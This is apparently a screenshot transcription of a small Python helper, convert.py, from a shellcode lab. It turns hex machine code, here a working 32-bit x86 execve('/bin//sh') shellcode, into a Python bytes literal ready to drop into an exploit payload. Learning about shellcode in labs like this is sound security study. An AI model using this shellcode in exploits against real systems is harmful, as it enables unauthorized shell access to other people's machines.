 convert.py × ASM mysh.s
convert.py > ...
1 #!/usr/bin/env python3
2
3 # Run "xxd -p -c 20 rev_sh.o",
4 # copy and paste the machine code to the following:
5 ori_sh ="""
6 31c050682f2f7368682f62696e89e3505389e131d231c0b00bcd80
7 """
8
9 sh = ori_sh.replace("\n", "")
10
11 length  = int(len(sh)/2)
12 print("Length of the shellcode: {}".format(length))
13 s = 'shellcode= (\n' + '   "'
14 for i in range(length):
15     s += "\\x" + sh[2*i] + sh[2*i+1]
16     if i > 0 and i % 16 == 15:
17        s += '"\n' + '   "'
18 s += '"\n' + ").encode('latin-1')"
19 print(s)
20
21
22